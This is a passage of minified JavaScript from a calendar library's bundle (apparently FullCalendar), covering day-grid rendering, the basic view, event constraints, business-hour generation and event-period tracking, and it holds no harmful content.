CoordCache_1.default({els:this.cellEls.slice(0,this.colCnt),isHorizontal:true});for(row=0;row<rowCnt;row++){for(col=0;col<colCnt;col++){this.publiclyTrigger("dayRender",{context:view,args:[this.getCellDate(row,col),this.getCellEl(row,col),view]})}}};DayGrid.prototype.renderDayRowHtml=function(row,isRigid){var theme=this.view.calendar.theme;var classes=["fc-row","fc-week",theme.getClass("dayRow")];if(isRigid){classes.push("fc-rigid")}return""+'<div class="'+classes.join(" ")+'">'+'<div class="fc-bg">'+'<table class="'+theme.getClass("tableGrid")+'">'+this.renderBgTrHtml(row)+"</table>"+"</div>"+'<div class="fc-content-skeleton">'+"<table>"+(this.getIsNumbersVisible()?"<thead>"+this.renderNumberTrHtml(row)+"</thead>":"")+"</table>"+"</div>"+"</div>"};DayGrid.prototype.getIsNumbersVisible=function(){return this.getIsDayNumbersVisible()||this.cellWeekNumbersVisible};DayGrid.prototype.getIsDayNumbersVisible=function(){return this.rowCnt>1};DayGrid.prototype.renderNumberTrHtml=function(row){return""+"<tr>"+(this.isRTL?"":this.renderNumberIntroHtml(row))+this.renderNumberCellsHtml(row)+(this.isRTL?this.renderNumberIntroHtml(row):"")+"</tr>"};DayGrid.prototype.renderNumberIntroHtml=function(row){return this.renderIntroHtml()};DayGrid.prototype.renderNumberCellsHtml=function(row){var htmls=[];var col;var date;for(col=0;col<this.colCnt;col++){date=this.getCellDate(row,col);htmls.push(this.renderNumberCellHtml(date))}return htmls.join("")};DayGrid.prototype.renderNumberCellHtml=function(date){var view=this.view;var html="";var isDateValid=this.dateProfile.activeUnzonedRange.containsDate(date);var isDayNumberVisible=this.getIsDayNumbersVisible()&&isDateValid;var classes;var weekCalcFirstDoW;if(!isDayNumberVisible&&!this.cellWeekNumbersVisible){return"<td></td>"}classes=this.getDayClasses(date);classes.unshift("fc-day-top");if(this.cellWeekNumbersVisible){if(date._locale._fullCalendar_weekCalc==="ISO"){weekCalcFirstDoW=1}else{weekCalcFirstDoW=date._locale.firstDayOfWeek()}}html+='<td class="'+classes.join(" ")+'"'+(isDateValid?' data-date="'+date.format()+'"':"")+">";if(this.cellWeekNumbersVisible&&date.day()===weekCalcFirstDoW){html+=view.buildGotoAnchorHtml({date:date,type:"week"},{class:"fc-week-number"},date.format("w"))}if(isDayNumberVisible){html+=view.buildGotoAnchorHtml(date,{class:"fc-day-number"},date.format("D"))}html+="</td>";return html};DayGrid.prototype.prepareHits=function(){this.colCoordCache.build();this.rowCoordCache.build();this.rowCoordCache.bottoms[this.rowCnt-1]+=this.bottomCoordPadding};DayGrid.prototype.releaseHits=function(){this.colCoordCache.clear();this.rowCoordCache.clear()};DayGrid.prototype.queryHit=function(leftOffset,topOffset){if(this.colCoordCache.isLeftInBounds(leftOffset)&&this.rowCoordCache.isTopInBounds(topOffset)){var col=this.colCoordCache.getHorizontalIndex(leftOffset);var row=this.rowCoordCache.getVerticalIndex(topOffset);if(row!=null&&col!=null){return this.getCellHit(row,col)}}};DayGrid.prototype.getHitFootprint=function(hit){var range=this.getCellRange(hit.row,hit.col);return new ComponentFootprint_1.default(new UnzonedRange_1.default(range.start,range.end),true)};DayGrid.prototype.getHitEl=function(hit){return this.getCellEl(hit.row,hit.col)};DayGrid.prototype.getCellHit=function(row,col){return{row:row,col:col,component:this,left:this.colCoordCache.getLeftOffset(col),right:this.colCoordCache.getRightOffset(col),top:this.rowCoordCache.getTopOffset(row),bottom:this.rowCoordCache.getBottomOffset(row)}};DayGrid.prototype.getCellEl=function(row,col){return this.cellEls.eq(row*this.colCnt+col)};DayGrid.prototype.executeEventUnrender=function(){this.removeSegPopover();_super.prototype.executeEventUnrender.call(this)};DayGrid.prototype.getOwnEventSegs=function(){return _super.prototype.getOwnEventSegs.call(this).concat(this.popoverSegs||[])};DayGrid.prototype.renderDrag=function(eventFootprints,seg,isTouch){var i;for(i=0;i<eventFootprints.length;i++){this.renderHighlight(eventFootprints[i].componentFootprint)}if(eventFootprints.length&&seg&&seg.component!==this){this.helperRenderer.renderEventDraggingFootprints(eventFootprints,seg,isTouch);return true}};DayGrid.prototype.unrenderDrag=function(){this.unrenderHighlight();this.helperRenderer.unrender()};DayGrid.prototype.renderEventResize=function(eventFootprints,seg,isTouch){var i;for(i=0;i<eventFootprints.length;i++){this.renderHighlight(eventFootprints[i].componentFootprint)}this.helperRenderer.renderEventResizingFootprints(eventFootprints,seg,isTouch)};DayGrid.prototype.unrenderEventResize=function(){this.unrenderHighlight();this.helperRenderer.unrender()};DayGrid.prototype.removeSegPopover=function(){if(this.segPopover){this.segPopover.hide()}};DayGrid.prototype.limitRows=function(levelLimit){var rowStructs=this.eventRenderer.rowStructs||[];var row;var rowLevelLimit;for(row=0;row<rowStructs.length;row++){this.unlimitRow(row);if(!levelLimit){rowLevelLimit=false}else if(typeof levelLimit==="number"){rowLevelLimit=levelLimit}else{rowLevelLimit=this.computeRowLevelLimit(row)}if(rowLevelLimit!==false){this.limitRow(row,rowLevelLimit)}}};DayGrid.prototype.computeRowLevelLimit=function(row){var rowEl=this.rowEls.eq(row);var rowHeight=rowEl.height();var trEls=this.eventRenderer.rowStructs[row].tbodyEl.children();var i;var trEl;var trHeight;function iterInnerHeights(i,childNode){trHeight=Math.max(trHeight,$(childNode).outerHeight())}for(i=0;i<trEls.length;i++){trEl=trEls.eq(i).removeClass("fc-limited");trHeight=0;trEl.find("> td > :first-child").each(iterInnerHeights);if(trEl.position().top+trHeight>rowHeight){return i}}return false};DayGrid.prototype.limitRow=function(row,levelLimit){var _this=this;var rowStruct=this.eventRenderer.rowStructs[row];var moreNodes=[];var col=0;var levelSegs;var cellMatrix;var limitedNodes;var i;var seg;var segsBelow;var totalSegsBelow;var colSegsBelow;var td;var rowspan;var segMoreNodes;var j;var moreTd;var moreWrap;var moreLink;var emptyCellsUntil=function(endCol){while(col<endCol){segsBelow=_this.getCellSegs(row,col,levelLimit);if(segsBelow.length){td=cellMatrix[levelLimit-1][col];moreLink=_this.renderMoreLink(row,col,segsBelow);moreWrap=$("<div>").append(moreLink);td.append(moreWrap);moreNodes.push(moreWrap[0])}col++}};if(levelLimit&&levelLimit<rowStruct.segLevels.length){levelSegs=rowStruct.segLevels[levelLimit-1];cellMatrix=rowStruct.cellMatrix;limitedNodes=rowStruct.tbodyEl.children().slice(levelLimit).addClass("fc-limited").get();for(i=0;i<levelSegs.length;i++){seg=levelSegs[i];emptyCellsUntil(seg.leftCol);colSegsBelow=[];totalSegsBelow=0;while(col<=seg.rightCol){segsBelow=this.getCellSegs(row,col,levelLimit);colSegsBelow.push(segsBelow);totalSegsBelow+=segsBelow.length;col++}if(totalSegsBelow){td=cellMatrix[levelLimit-1][seg.leftCol];rowspan=td.attr("rowspan")||1;segMoreNodes=[];for(j=0;j<colSegsBelow.length;j++){moreTd=$('<td class="fc-more-cell">').attr("rowspan",rowspan);segsBelow=colSegsBelow[j];moreLink=this.renderMoreLink(row,seg.leftCol+j,[seg].concat(segsBelow));moreWrap=$("<div>").append(moreLink);moreTd.append(moreWrap);segMoreNodes.push(moreTd[0]);moreNodes.push(moreTd[0])}td.addClass("fc-limited").after($(segMoreNodes));limitedNodes.push(td[0])}}emptyCellsUntil(this.colCnt);rowStruct.moreEls=$(moreNodes);rowStruct.limitedEls=$(limitedNodes)}};DayGrid.prototype.unlimitRow=function(row){var rowStruct=this.eventRenderer.rowStructs[row];if(rowStruct.moreEls){rowStruct.moreEls.remove();rowStruct.moreEls=null}if(rowStruct.limitedEls){rowStruct.limitedEls.removeClass("fc-limited");rowStruct.limitedEls=null}};DayGrid.prototype.renderMoreLink=function(row,col,hiddenSegs){var _this=this;var view=this.view;return $('<a class="fc-more">').text(this.getMoreLinkText(hiddenSegs.length)).on("click",function(ev){var clickOption=_this.opt("eventLimitClick");var date=_this.getCellDate(row,col);var moreEl=$(ev.currentTarget);var dayEl=_this.getCellEl(row,col);var allSegs=_this.getCellSegs(row,col);var reslicedAllSegs=_this.resliceDaySegs(allSegs,date);var reslicedHiddenSegs=_this.resliceDaySegs(hiddenSegs,date);if(typeof clickOption==="function"){clickOption=_this.publiclyTrigger("eventLimitClick",{context:view,args:[{date:date.clone(),dayEl:dayEl,moreEl:moreEl,segs:reslicedAllSegs,hiddenSegs:reslicedHiddenSegs},ev,view]})}if(clickOption==="popover"){_this.showSegPopover(row,col,moreEl,reslicedAllSegs)}else if(typeof clickOption==="string"){view.calendar.zoomTo(date,clickOption)}})};DayGrid.prototype.showSegPopover=function(row,col,moreLink,segs){var _this=this;var view=this.view;var moreWrap=moreLink.parent();var topEl;var options;if(this.rowCnt===1){topEl=view.el}else{topEl=this.rowEls.eq(row)}options={className:"fc-more-popover "+view.calendar.theme.getClass("popover"),content:this.renderSegPopoverContent(row,col,segs),parentEl:view.el,top:topEl.offset().top,autoHide:true,viewportConstrain:this.opt("popoverViewportConstrain"),hide:function(){if(_this.popoverSegs){_this.triggerBeforeEventSegsDestroyed(_this.popoverSegs)}_this.segPopover.removeElement();_this.segPopover=null;_this.popoverSegs=null}};if(this.isRTL){options.right=moreWrap.offset().left+moreWrap.outerWidth()+1}else{options.left=moreWrap.offset().left-1}this.segPopover=new Popover_1.default(options);this.segPopover.show();this.bindAllSegHandlersToEl(this.segPopover.el);this.triggerAfterEventSegsRendered(segs)};DayGrid.prototype.renderSegPopoverContent=function(row,col,segs){var view=this.view;var theme=view.calendar.theme;var title=this.getCellDate(row,col).format(this.opt("dayPopoverFormat"));var content=$('<div class="fc-header '+theme.getClass("popoverHeader")+'">'+'<span class="fc-close '+theme.getIconClass("close")+'"></span>'+'<span class="fc-title">'+util_1.htmlEscape(title)+"</span>"+'<div class="fc-clear"></div>'+"</div>"+'<div class="fc-body '+theme.getClass("popoverContent")+'">'+'<div class="fc-event-container"></div>'+"</div>");var segContainer=content.find(".fc-event-container");var i;segs=this.eventRenderer.renderFgSegEls(segs,true);this.popoverSegs=segs;for(i=0;i<segs.length;i++){this.hitsNeeded();segs[i].hit=this.getCellHit(row,col);this.hitsNotNeeded();segContainer.append(segs[i].el)}return content};DayGrid.prototype.resliceDaySegs=function(segs,dayDate){var dayStart=dayDate.clone();var dayEnd=dayStart.clone().add(1,"days");var dayRange=new UnzonedRange_1.default(dayStart,dayEnd);var newSegs=[];var i;var seg;var slicedRange;for(i=0;i<segs.length;i++){seg=segs[i];slicedRange=seg.footprint.componentFootprint.unzonedRange.intersect(dayRange);if(slicedRange){newSegs.push($.extend({},seg,{footprint:new EventFootprint_1.default(new ComponentFootprint_1.default(slicedRange,seg.footprint.componentFootprint.isAllDay),seg.footprint.eventDef,seg.footprint.eventInstance),isStart:seg.isStart&&slicedRange.isStart,isEnd:seg.isEnd&&slicedRange.isEnd}))}}this.eventRenderer.sortEventSegs(newSegs);return newSegs};DayGrid.prototype.getMoreLinkText=function(num){var opt=this.opt("eventLimitText");if(typeof opt==="function"){return opt(num)}else{return"+"+num+" "+opt}};DayGrid.prototype.getCellSegs=function(row,col,startLevel){var segMatrix=this.eventRenderer.rowStructs[row].segMatrix;var level=startLevel||0;var segs=[];var seg;while(level<segMatrix.length){seg=segMatrix[level][col];if(seg){segs.push(seg)}level++}return segs};return DayGrid}(InteractiveDateComponent_1.default);exports.default=DayGrid;DayGrid.prototype.eventRendererClass=DayGridEventRenderer_1.default;DayGrid.prototype.businessHourRendererClass=BusinessHourRenderer_1.default;DayGrid.prototype.helperRendererClass=DayGridHelperRenderer_1.default;DayGrid.prototype.fillRendererClass=DayGridFillRenderer_1.default;StandardInteractionsMixin_1.default.mixInto(DayGrid);DayTableMixin_1.default.mixInto(DayGrid)},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var $=__webpack_require__(3);var util_1=__webpack_require__(4);var Scroller_1=__webpack_require__(41);var View_1=__webpack_require__(43);var BasicViewDateProfileGenerator_1=__webpack_require__(68);var DayGrid_1=__webpack_require__(66);var BasicView=function(_super){tslib_1.__extends(BasicView,_super);function BasicView(calendar,viewSpec){var _this=_super.call(this,calendar,viewSpec)||this;_this.dayGrid=_this.instantiateDayGrid();_this.dayGrid.isRigid=_this.hasRigidRows();if(_this.opt("weekNumbers")){if(_this.opt("weekNumbersWithinDays")){_this.dayGrid.cellWeekNumbersVisible=true;_this.dayGrid.colWeekNumbersVisible=false}else{_this.dayGrid.cellWeekNumbersVisible=false;_this.dayGrid.colWeekNumbersVisible=true}}_this.addChild(_this.dayGrid);_this.scroller=new Scroller_1.default({overflowX:"hidden",overflowY:"auto"});return _this}BasicView.prototype.instantiateDayGrid=function(){var subclass=makeDayGridSubclass(this.dayGridClass);return new subclass(this)};BasicView.prototype.executeDateRender=function(dateProfile){this.dayGrid.breakOnWeeks=/year|month|week/.test(dateProfile.currentRangeUnit);_super.prototype.executeDateRender.call(this,dateProfile)};BasicView.prototype.renderSkeleton=function(){var dayGridContainerEl;var dayGridEl;this.el.addClass("fc-basic-view").html(this.renderSkeletonHtml());this.scroller.render();dayGridContainerEl=this.scroller.el.addClass("fc-day-grid-container");dayGridEl=$('<div class="fc-day-grid">').appendTo(dayGridContainerEl);this.el.find(".fc-body > tr > td").append(dayGridContainerEl);this.dayGrid.headContainerEl=this.el.find(".fc-head-container");this.dayGrid.setElement(dayGridEl)};BasicView.prototype.unrenderSkeleton=function(){this.dayGrid.removeElement();this.scroller.destroy()};BasicView.prototype.renderSkeletonHtml=function(){var theme=this.calendar.theme;return""+'<table class="'+theme.getClass("tableGrid")+'">'+(this.opt("columnHeader")?'<thead class="fc-head">'+"<tr>"+'<td class="fc-head-container '+theme.getClass("widgetHeader")+'">&nbsp;</td>'+"</tr>"+"</thead>":"")+'<tbody class="fc-body">'+"<tr>"+'<td class="'+theme.getClass("widgetContent")+'"></td>'+"</tr>"+"</tbody>"+"</table>"};BasicView.prototype.weekNumberStyleAttr=function(){if(this.weekNumberWidth!=null){return'style="width:'+this.weekNumberWidth+'px"'}return""};BasicView.prototype.hasRigidRows=function(){var eventLimit=this.opt("eventLimit");return eventLimit&&typeof eventLimit!=="number"};BasicView.prototype.updateSize=function(totalHeight,isAuto,isResize){var eventLimit=this.opt("eventLimit");var headRowEl=this.dayGrid.headContainerEl.find(".fc-row");var scrollerHeight;var scrollbarWidths;if(!this.dayGrid.rowEls){if(!isAuto){scrollerHeight=this.computeScrollerHeight(totalHeight);this.scroller.setHeight(scrollerHeight)}return}_super.prototype.updateSize.call(this,totalHeight,isAuto,isResize);if(this.dayGrid.colWeekNumbersVisible){this.weekNumberWidth=util_1.matchCellWidths(this.el.find(".fc-week-number"))}this.scroller.clear();util_1.uncompensateScroll(headRowEl);this.dayGrid.removeSegPopover();if(eventLimit&&typeof eventLimit==="number"){this.dayGrid.limitRows(eventLimit)}scrollerHeight=this.computeScrollerHeight(totalHeight);this.setGridHeight(scrollerHeight,isAuto);if(eventLimit&&typeof eventLimit!=="number"){this.dayGrid.limitRows(eventLimit)}if(!isAuto){this.scroller.setHeight(scrollerHeight);scrollbarWidths=this.scroller.getScrollbarWidths();if(scrollbarWidths.left||scrollbarWidths.right){util_1.compensateScroll(headRowEl,scrollbarWidths);scrollerHeight=this.computeScrollerHeight(totalHeight);this.scroller.setHeight(scrollerHeight)}this.scroller.lockOverflow(scrollbarWidths)}};BasicView.prototype.computeScrollerHeight=function(totalHeight){return totalHeight-util_1.subtractInnerElHeight(this.el,this.scroller.el)};BasicView.prototype.setGridHeight=function(height,isAuto){if(isAuto){util_1.undistributeHeight(this.dayGrid.rowEls)}else{util_1.distributeHeight(this.dayGrid.rowEls,height,true)}};BasicView.prototype.computeInitialDateScroll=function(){return{top:0}};BasicView.prototype.queryDateScroll=function(){return{top:this.scroller.getScrollTop()}};BasicView.prototype.applyDateScroll=function(scroll){if(scroll.top!==undefined){this.scroller.setScrollTop(scroll.top)}};return BasicView}(View_1.default);exports.default=BasicView;BasicView.prototype.dateProfileGeneratorClass=BasicViewDateProfileGenerator_1.default;BasicView.prototype.dayGridClass=DayGrid_1.default;function makeDayGridSubclass(SuperClass){return function(_super){tslib_1.__extends(SubClass,_super);function SubClass(){var _this=_super!==null&&_super.apply(this,arguments)||this;_this.colWeekNumbersVisible=false;return _this}SubClass.prototype.renderHeadIntroHtml=function(){var view=this.view;if(this.colWeekNumbersVisible){return""+'<th class="fc-week-number '+view.calendar.theme.getClass("widgetHeader")+'" '+view.weekNumberStyleAttr()+">"+"<span>"+util_1.htmlEscape(this.opt("weekNumberTitle"))+"</span>"+"</th>"}return""};SubClass.prototype.renderNumberIntroHtml=function(row){var view=this.view;var weekStart=this.getCellDate(row,0);if(this.colWeekNumbersVisible){return""+'<td class="fc-week-number" '+view.weekNumberStyleAttr()+">"+view.buildGotoAnchorHtml({date:weekStart,type:"week",forceOff:this.colCnt===1},weekStart.format("w"))+"</td>"}return""};SubClass.prototype.renderBgIntroHtml=function(){var view=this.view;if(this.colWeekNumbersVisible){return'<td class="fc-week-number '+view.calendar.theme.getClass("widgetContent")+'" '+view.weekNumberStyleAttr()+"></td>"}return""};SubClass.prototype.renderIntroHtml=function(){var view=this.view;if(this.colWeekNumbersVisible){return'<td class="fc-week-number" '+view.weekNumberStyleAttr()+"></td>"}return""};SubClass.prototype.getIsNumbersVisible=function(){return DayGrid_1.default.prototype.getIsNumbersVisible.apply(this,arguments)||this.colWeekNumbersVisible};return SubClass}(SuperClass)}},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var UnzonedRange_1=__webpack_require__(5);var DateProfileGenerator_1=__webpack_require__(55);var BasicViewDateProfileGenerator=function(_super){tslib_1.__extends(BasicViewDateProfileGenerator,_super);function BasicViewDateProfileGenerator(){return _super!==null&&_super.apply(this,arguments)||this}BasicViewDateProfileGenerator.prototype.buildRenderRange=function(currentUnzonedRange,currentRangeUnit,isRangeAllDay){var renderUnzonedRange=_super.prototype.buildRenderRange.call(this,currentUnzonedRange,currentRangeUnit,isRangeAllDay);var start=this.msToUtcMoment(renderUnzonedRange.startMs,isRangeAllDay);var end=this.msToUtcMoment(renderUnzonedRange.endMs,isRangeAllDay);if(/^(year|month)$/.test(currentRangeUnit)){start.startOf("week");if(end.weekday()){end.add(1,"week").startOf("week")}}return new UnzonedRange_1.default(start,end)};return BasicViewDateProfileGenerator}(DateProfileGenerator_1.default);exports.default=BasicViewDateProfileGenerator},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var UnzonedRange_1=__webpack_require__(5);var ComponentFootprint_1=__webpack_require__(12);var EventDefParser_1=__webpack_require__(36);var EventSource_1=__webpack_require__(6);var util_1=__webpack_require__(19);var Constraints=function(){function Constraints(eventManager,_calendar){this.eventManager=eventManager;this._calendar=_calendar}Constraints.prototype.opt=function(name){return this._calendar.opt(name)};Constraints.prototype.isEventInstanceGroupAllowed=function(eventInstanceGroup){var eventDef=eventInstanceGroup.getEventDef();var eventFootprints=this.eventRangesToEventFootprints(eventInstanceGroup.getAllEventRanges());var i;var peerEventInstances=this.getPeerEventInstances(eventDef);var peerEventRanges=peerEventInstances.map(util_1.eventInstanceToEventRange);var peerEventFootprints=this.eventRangesToEventFootprints(peerEventRanges);var constraintVal=eventDef.getConstraint();var overlapVal=eventDef.getOverlap();var eventAllowFunc=this.opt("eventAllow");for(i=0;i<eventFootprints.length;i++){if(!this.isFootprintAllowed(eventFootprints[i].componentFootprint,peerEventFootprints,constraintVal,overlapVal,eventFootprints[i].eventInstance)){return false}}if(eventAllowFunc){for(i=0;i<eventFootprints.length;i++){if(eventAllowFunc(eventFootprints[i].componentFootprint.toLegacy(this._calendar),eventFootprints[i].getEventLegacy())===false){return false}}}return true};Constraints.prototype.getPeerEventInstances=function(eventDef){return this.eventManager.getEventInstancesWithoutId(eventDef.id)};Constraints.prototype.isSelectionFootprintAllowed=function(componentFootprint){var peerEventInstances=this.eventManager.getEventInstances();var peerEventRanges=peerEventInstances.map(util_1.eventInstanceToEventRange);var peerEventFootprints=this.eventRangesToEventFootprints(peerEventRanges);var selectAllowFunc;if(this.isFootprintAllowed(componentFootprint,peerEventFootprints,this.opt("selectConstraint"),this.opt("selectOverlap"))){selectAllowFunc=this.opt("selectAllow");if(selectAllowFunc){return selectAllowFunc(componentFootprint.toLegacy(this._calendar))!==false}else{return true}}return false};Constraints.prototype.isFootprintAllowed=function(componentFootprint,peerEventFootprints,constraintVal,overlapVal,subjectEventInstance){var constraintFootprints;var overlapEventFootprints;if(constraintVal!=null){constraintFootprints=this.constraintValToFootprints(constraintVal,componentFootprint.isAllDay);if(!this.isFootprintWithinConstraints(componentFootprint,constraintFootprints)){return false}}overlapEventFootprints=this.collectOverlapEventFootprints(peerEventFootprints,componentFootprint);if(overlapVal===false){if(overlapEventFootprints.length){return false}}else if(typeof overlapVal==="function"){if(!isOverlapsAllowedByFunc(overlapEventFootprints,overlapVal,subjectEventInstance)){return false}}if(subjectEventInstance){if(!isOverlapEventInstancesAllowed(overlapEventFootprints,subjectEventInstance)){return false}}return true};Constraints.prototype.isFootprintWithinConstraints=function(componentFootprint,constraintFootprints){var i;for(i=0;i<constraintFootprints.length;i++){if(this.footprintContainsFootprint(constraintFootprints[i],componentFootprint)){return true}}return false};Constraints.prototype.constraintValToFootprints=function(constraintVal,isAllDay){var eventInstances;if(constraintVal==="businessHours"){return this.buildCurrentBusinessFootprints(isAllDay)}else if(typeof constraintVal==="object"){eventInstances=this.parseEventDefToInstances(constraintVal);if(!eventInstances){return this.parseFootprints(constraintVal)}else{return this.eventInstancesToFootprints(eventInstances)}}else if(constraintVal!=null){eventInstances=this.eventManager.getEventInstancesWithId(constraintVal);return this.eventInstancesToFootprints(eventInstances)}};Constraints.prototype.buildCurrentBusinessFootprints=function(isAllDay){var view=this._calendar.view;var businessHourGenerator=view.get("businessHourGenerator");var unzonedRange=view.dateProfile.activeUnzonedRange;var eventInstanceGroup=businessHourGenerator.buildEventInstanceGroup(isAllDay,unzonedRange);if(eventInstanceGroup){return this.eventInstancesToFootprints(eventInstanceGroup.eventInstances)}else{return[]}};Constraints.prototype.eventInstancesToFootprints=function(eventInstances){var eventRanges=eventInstances.map(util_1.eventInstanceToEventRange);var eventFootprints=this.eventRangesToEventFootprints(eventRanges);return eventFootprints.map(util_1.eventFootprintToComponentFootprint)};Constraints.prototype.collectOverlapEventFootprints=function(peerEventFootprints,targetFootprint){var overlapEventFootprints=[];var i;for(i=0;i<peerEventFootprints.length;i++){if(this.footprintsIntersect(targetFootprint,peerEventFootprints[i].componentFootprint)){overlapEventFootprints.push(peerEventFootprints[i])}}return overlapEventFootprints};Constraints.prototype.parseEventDefToInstances=function(eventInput){var eventManager=this.eventManager;var eventDef=EventDefParser_1.default.parse(eventInput,new EventSource_1.default(this._calendar));if(!eventDef){return false}return eventDef.buildInstances(eventManager.currentPeriod.unzonedRange)};Constraints.prototype.eventRangesToEventFootprints=function(eventRanges){var i;var eventFootprints=[];for(i=0;i<eventRanges.length;i++){eventFootprints.push.apply(eventFootprints,this.eventRangeToEventFootprints(eventRanges[i]))}return eventFootprints};Constraints.prototype.eventRangeToEventFootprints=function(eventRange){return[util_1.eventRangeToEventFootprint(eventRange)]};Constraints.prototype.parseFootprints=function(rawInput){var start;var end;if(rawInput.start){start=this._calendar.moment(rawInput.start);if(!start.isValid()){start=null}}if(rawInput.end){end=this._calendar.moment(rawInput.end);if(!end.isValid()){end=null}}return[new ComponentFootprint_1.default(new UnzonedRange_1.default(start,end),start&&!start.hasTime()||end&&!end.hasTime())]};Constraints.prototype.footprintContainsFootprint=function(outerFootprint,innerFootprint){return outerFootprint.unzonedRange.containsRange(innerFootprint.unzonedRange)};Constraints.prototype.footprintsIntersect=function(footprint0,footprint1){return footprint0.unzonedRange.intersectsWith(footprint1.unzonedRange)};return Constraints}();exports.default=Constraints;function isOverlapsAllowedByFunc(overlapEventFootprints,overlapFunc,subjectEventInstance){var i;for(i=0;i<overlapEventFootprints.length;i++){if(!overlapFunc(overlapEventFootprints[i].eventInstance.toLegacy(),subjectEventInstance?subjectEventInstance.toLegacy():null)){return false}}return true}function isOverlapEventInstancesAllowed(overlapEventFootprints,subjectEventInstance){var subjectLegacyInstance=subjectEventInstance.toLegacy();var i;var overlapEventInstance;var overlapEventDef;var overlapVal;for(i=0;i<overlapEventFootprints.length;i++){overlapEventInstance=overlapEventFootprints[i].eventInstance;overlapEventDef=overlapEventInstance.def;overlapVal=overlapEventDef.getOverlap();if(overlapVal===false){return false}else if(typeof overlapVal==="function"){if(!overlapVal(overlapEventInstance.toLegacy(),subjectLegacyInstance)){return false}}}return true}},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var $=__webpack_require__(3);var util_1=__webpack_require__(19);var EventInstanceGroup_1=__webpack_require__(20);var RecurringEventDef_1=__webpack_require__(54);var EventSource_1=__webpack_require__(6);var BUSINESS_HOUR_EVENT_DEFAULTS={start:"09:00",end:"17:00",dow:[1,2,3,4,5],rendering:"inverse-background"};var BusinessHourGenerator=function(){function BusinessHourGenerator(rawComplexDef,calendar){this.rawComplexDef=rawComplexDef;this.calendar=calendar}BusinessHourGenerator.prototype.buildEventInstanceGroup=function(isAllDay,unzonedRange){var eventDefs=this.buildEventDefs(isAllDay);var eventInstanceGroup;if(eventDefs.length){eventInstanceGroup=new EventInstanceGroup_1.default(util_1.eventDefsToEventInstances(eventDefs,unzonedRange));eventInstanceGroup.explicitEventDef=eventDefs[0];return eventInstanceGroup}};BusinessHourGenerator.prototype.buildEventDefs=function(isAllDay){var rawComplexDef=this.rawComplexDef;var rawDefs=[];var requireDow=false;var i;var defs=[];if(rawComplexDef===true){rawDefs=[{}]}else if($.isPlainObject(rawComplexDef)){rawDefs=[rawComplexDef]}else if($.isArray(rawComplexDef)){rawDefs=rawComplexDef;requireDow=true}for(i=0;i<rawDefs.length;i++){if(!requireDow||rawDefs[i].dow){defs.push(this.buildEventDef(isAllDay,rawDefs[i]))}}return defs};BusinessHourGenerator.prototype.buildEventDef=function(isAllDay,rawDef){var fullRawDef=$.extend({},BUSINESS_HOUR_EVENT_DEFAULTS,rawDef);if(isAllDay){fullRawDef.start=null;fullRawDef.end=null}return RecurringEventDef_1.default.parse(fullRawDef,new EventSource_1.default(this.calendar))};return BusinessHourGenerator}();exports.default=BusinessHourGenerator},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var $=__webpack_require__(3);var util_1=__webpack_require__(4);var Promise_1=__webpack_require__(21);var EmitterMixin_1=__webpack_require__(13);var UnzonedRange_1=__webpack_require__(5);var EventInstanceGroup_1=__webpack_require__(20);var EventPeriod=function(){function EventPeriod(start,end,timezone){this.pendingCnt=0;this.freezeDepth=0;this.stuntedReleaseCnt=0;this.releaseCnt=0;this.start=start;this.end=end;this.timezone=timezone;this.unzonedRange=new UnzonedRange_1.default(start.clone().stripZone(),end.clone().stripZone());this.requestsByUid={};this.eventDefsByUid={};this.eventDefsById={};this.eventInstanceGroupsById={}}EventPeriod.prototype.isWithinRange=function(start,end){return!start.isBefore(this.start)&&!end.isAfter(this.end)};EventPeriod.prototype.requestSources=function(sources){this.freeze();for(var i=0;i<sources.length;i++){this.requestSource(sources[i])}this.thaw()};EventPeriod.prototype.requestSource=function(source){var _this=this;var request={source:source,status:"pending",eventDefs:null};this.requestsByUid[source.uid]=request;this.pendingCnt+=1;source.fetch(this.start,this.end,this.timezone).then(function(eventDefs){if(request.status!=="cancelled"){request.status="completed";request.eventDefs=eventDefs;_this.addEventDefs(eventDefs);_this.pendingCnt--;_this.tryRelease()}},function(){if(request.status!=="cancelled"){request.status="failed";_this.pendingCnt--;_this.tryRelease()}})};EventPeriod.prototype.purgeSource=function(source){var request=this.requestsByUid[source.uid];if(request){delete this.requestsByUid[source.uid];if(request.status==="pending"){request.status="cancelled";this.pendingCnt--;this.tryRelease()}else if(request.status==="completed"){request.eventDefs.forEach(this.removeEventDef.bind(this))}}};EventPeriod.prototype.purgeAllSources=function(){var requestsByUid=this.requestsByUid;var uid;var request;var completedCnt=0;for(uid in requestsByUid){request=requestsByUid[uid];if(request.status==="pending"){request.status="cancelled"}else if(request.status==="completed"){completedCnt++}}this.requestsByUid={};this.pendingCnt=0;if(completedCnt){this.removeAllEventDefs()}};EventPeriod.prototype.getEventDefByUid=function(eventDefUid){return this.eventDefsByUid[eventDefUid]};EventPeriod.prototype.getEventDefsById=function(eventDefId){var a=this.eventDefsById[eventDefId];if(a){return a.slice()}return[]};EventPeriod.prototype.addEventDefs=function(eventDefs){for(var i=0;i<eventDefs.length;i++){this.addEventDef(eventDefs[i])}};EventPeriod.prototype.addEventDef=function(eventDef){var eventDefsById=this.eventDefsById;var eventDefId=eventDef.id;var eventDefs=eventDefsById[eventDefId]||(eventDefsById[eventDefId]=[]);var eventInstances=eventDef.buildInstances(this.unzonedRange);var i;eventDefs.push(eventDef);this.eventDefsByUid[eventDef.uid]=eventDef;for(i=0;i<eventInstances.length;i++){this.addEventInstance(eventInstances[i],eventDefId)}};EventPeriod.prototype.removeEventDefsById=function(eventDefId){var _this=this;this.getEventDefsById(eventDefId).forEach(function(eventDef){_this.removeEventDef(eventDef)})};EventPeriod.prototype.removeAllEventDefs=function(){var isEmpty=$.isEmptyObject(this.eventDefsByUid);this.eventDefsByUid={};this.eventDefsById={};this.eventInstanceGroupsById={};if(!isEmpty){this.tryRelease()}};EventPeriod.prototype.removeEventDef=function(eventDef){var 